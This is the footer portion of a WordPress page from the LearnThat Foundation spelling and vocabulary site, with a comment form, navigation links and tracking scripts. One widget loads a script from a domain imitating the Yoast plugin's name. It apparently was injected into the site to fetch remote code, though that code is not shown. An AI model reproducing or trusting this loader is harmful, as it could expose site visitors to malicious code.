</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f944f09423" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#c9babcb9b9a6bbbd89a5aca8bba7bda1a8bde7a6bbae">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
jQuery(document).ready(function(){
	jQuery(".footer-nav a:last-child").css('border-right', 'none');

});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('.opl-widget-btn').each(function(){
	var $this = jQuery(this);
	$this.click(function(e){
	document.getElementById('opl-widget-submit').submit();
	});
	});
});
</script>
<script>
	jQuery(document).ready(function($){
	var opl_topnav_w = $('#opl-top-nav').outerWidth() + 20;
	$('#opl-top-nav').css({
	'width' : opl_topnav_w + 'px',
	});
	});
</script>
<script defer type="text/javascript" src="https://www.learnthat.org/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743351420" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.learnthat.org/wordpress/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
